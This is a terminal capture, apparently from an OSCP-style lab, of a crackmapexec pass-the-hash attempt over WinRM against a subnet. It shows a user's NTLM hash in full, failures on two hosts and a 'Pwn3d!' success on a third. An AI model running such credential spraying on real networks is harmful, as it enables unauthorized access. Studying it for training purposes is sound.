 ┌──(kali㉿kali)-[~/Desktop/OSCPA]
└─$ crackmapexec winrm 10.10.138.0/24 -u celia.almeda -H e728ecbadfb02f51ce8eed753f3ff3fd -d oscp.exam --continue
-on-success
HTTP 10.10.138.140 5985 10.10.138.140 [*] http://10.10.138.140:5985/wsman
HTTP 10.10.138.141 5985 10.10.138.141 [*] http://10.10.138.141:5985/wsman
HTTP 10.10.138.142 5985 10.10.138.142 [*] http://10.10.138.142:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.138.140 5985 10.10.138.140 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.138.141 5985 10.10.138.141 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.138.142 5985 10.10.138.142 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd (
Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/OSCPA]
└─$